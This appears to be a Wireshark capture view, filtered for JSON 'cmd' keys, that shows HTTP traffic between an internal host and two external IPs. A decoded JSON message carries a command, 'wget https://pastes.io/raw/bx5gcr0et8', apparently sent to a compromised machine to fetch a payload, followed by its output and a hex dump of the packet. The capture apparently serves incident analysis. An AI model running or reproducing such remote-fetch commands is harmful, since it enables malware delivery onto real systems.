 http.chat && json.key contains "cmd"
No. Time Source Destination Protocol Length Info
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200 , JSON (application/json)
3588 548.081086 172.31.6.44 138.199.59.221 HTTP/J… 2374 HTTP/1.1 200 , JSON (application/json)
3675 562.624809 172.31.6.44 138.199.59.221 HTTP/J… 905 HTTP/1.1 200 , JSON (application/json)
3784 588.007376 172.31.6.44 138.199.59.221 HTTP/J… 840 HTTP/1.1 200 , JSON (application/json)
Key: p
[Path: /p]
Member: c
[Path with value: /c:1]
[Member with value: c:1]
String value: 1
Key: c
[Path: /c]
Member: cmd
[Path with value: /cmd:wget https://pastes.io/raw/bx5gcr0et8]
[Member with value: cmd:wget https://pastes.io/raw/bx5gcr0et8]
String value: wget https://pastes.io/raw/bx5gcr0et8
Key: cmd
[Path: /cmd]
Member: out
[Path with value [truncated]: /out:--2023-01-19 15:38:52--  https://pastes.io/raw/bx5
[Member with value [truncated]: out:--2023-01-19 15:38:52--  https://pastes.io/raw/bx
String value [truncated]: --2023-01-19 15:38:52--  https://pastes.io/raw/bx5gcr0et8\r
Key: out
[Path: /out]
Member: currentDate
[Path with value: /currentDate:2023-01-19]
[Member with value: currentDate:2023-01-19]
String value: 2023-01-19
Key: currentDate
[Path: /currentDate]
0000 02 2f c7 8a 9d e3 02 4f 2e 3d 06 4b 08 00 45 02 ·/·····O .=·K··E·
0010 03 7b 8d ac 40 00 40 06 30 df ac 1f 06 2c 8a c7 ·{··@·@· 0····,··
0020 3b dd 1f 90 d0 8a d8 6d 4b 3e 4c 4e 4e 0b 80 18 ;······m K>LNN···
0030 01 ba 7c 5d 00 00 01 01 08 0a b0 fd 3d 61 23 15 ··|]···· ····=a#·
0040 42 f2 48 54 54 50 2f 31 2e 31 20 32 30 30 20 0d B·HTTP/1 .1 200 ·
0050 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 ·Cache-C ontrol:
0060 6e 6f 2d 73 74 6f 72 65 2c 20 6e 6f 2d 63 61 63 no-store , no-cac
0070 68 65 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 64 he, must -revalid
0080 61 74 65 2c 20 70 72 6f 78 79 2d 72 65 76 61 6c ate, pro xy-reval
0090 69 64 61 74 65 0d 0a 44 61 74 65 3a 20 54 68 75 idate··D ate: Thu
00a0 2c 20 31 39 20 4a 61 6e 20 32 30 32 33 20 31 35 , 19 Jan  2023 15
00b0 3a 33 38 3a 35 33 20 47 4d 54 0d 0a 41 63 63 65 :38:53 G MT··Acce
00c0 70 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73 pt-Range s: bytes
00d0 0d 0a 53 65 72 76 65 72 3a 20 52 65 73 74 6c 65 ··Server : Restle
00e0 74 2d 46 72 61 6d 65 77 6f 72 6b 2f 32 2e 33 2e t-Framew ork/2.3.
00f0 31 32 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 12··Cont ent-Type
0100 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73 : applic ation/js
0110 6f 6e 3b 63 68 61 72 73 65 74 3d 55 54 46 2d 38 on;chars et=UTF-8
0120 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
0130 3a 20 35 34 34 0d 0a 4b 65 65 70 2d 41 6c 69 76 : 544··K eep-Aliv
0140 65 3a 20 74 69 6d 65 6f 75 74 3d 32 30 0d 0a 43 e: timeo ut=20··C
0150 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnectio n: keep-
0160 61 6c 69 76 65 0d 0a 0d 0a 7b 22 70 22 3a 22 30 alive··· ·{"p":"0
0170 22 2c 22 63 22 3a 22 31 22 2c 22 63 6d 64 22 3a ","c":"1 ","cmd":
0180 22 77 67 65 74 20 68 74 74 70 73 3a 2f 2f 70 61 "wget ht tps://pa
0190 73 74 65 73 2e 69 6f 2f 72 61 77 2f 62 78 35 67 stes.io/ raw/bx5g
01a0 63 72 30 65 74 38 22 2c 22 6f 75 74 22 3a 22 2d cr0et8", "out":"-